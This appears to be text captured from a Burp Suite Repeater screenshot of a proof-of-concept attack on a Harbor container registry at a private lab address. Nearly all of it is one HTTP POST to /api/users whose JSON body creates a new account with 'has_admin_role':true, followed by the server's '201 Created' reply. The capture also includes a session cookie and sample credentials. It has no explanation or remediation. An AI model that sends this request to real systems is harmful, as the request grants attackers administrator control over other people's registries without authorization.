 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.234.131 ?
Request
Raw Params Headers Hex
POST /api/users HTTP/1.1
Host: 192.168.234.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 136
Connection: close
Referer: http://192.168.234.131/harbor/sign-in?signout=true&redirect_url=%2Fharbor%2Fprojects
Cookie: rem-username=admin; sid=a2c45f9f0c372963e36a7ea4fc43e744
{"username":"qq1515406085","email":"1515406085@qq.com","realname":"qwer","password":"Aa583404",
"comment":"123456","has_admin_role":true}
Response
Raw Headers Hex Render
HTTP/1.1 201 Created
Server: nginx
Date: Wed, 09 Oct 2019 11:04:38 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 0
Connection: close
Location: /api/users/3